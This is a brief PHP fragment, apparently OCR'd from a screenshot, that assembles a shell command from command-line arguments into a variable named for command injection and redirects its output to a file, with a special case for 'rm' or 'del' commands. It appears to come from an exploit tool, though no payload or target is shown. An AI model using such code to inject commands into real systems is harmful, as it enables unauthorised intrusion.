
if($argc > 5)
{
for($i = 6; $i < $argc; $i++)
{
$cmd = $cmd." ".$argv[$i];
}
}
echo "cmd: ".$cmd."\r\n";
$cmd_inject = "$cmd";
// output to file ? (if rm output_file)
if($cmd == "rm $output" || $cmd == "del $output"){
$file_output = FALSE;
}
if($file_output){
$cmd_inject .= " > $output";
}